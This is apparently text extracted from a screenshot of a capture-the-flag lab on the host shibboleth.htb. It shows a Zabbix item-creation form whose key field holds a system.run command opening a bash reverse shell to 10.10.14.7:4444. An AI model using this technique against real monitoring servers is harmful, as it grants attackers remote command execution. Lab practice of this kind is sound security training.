 zabbix.shibboleth.htb/items.php?form=create&hostid=10084
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Z Share
? Help
User settings
All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 18 Items 136 Triggers 59 Graphs 28 Discovery rules 3 Web scen
Item Preprocessing
* Name shell
Type Zabbix agent
* Key system.run[bash -c 'exec bash -i &>/dev/tcp/10.10.14.7/4444 <&1',nowait] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d i
* Trend storage period Do not keep trends Storage period 365d i
Show value As is
New application
Applications -None-
CPU
Disk cdrom
Disk cdrw
Disk dvd
Disk sda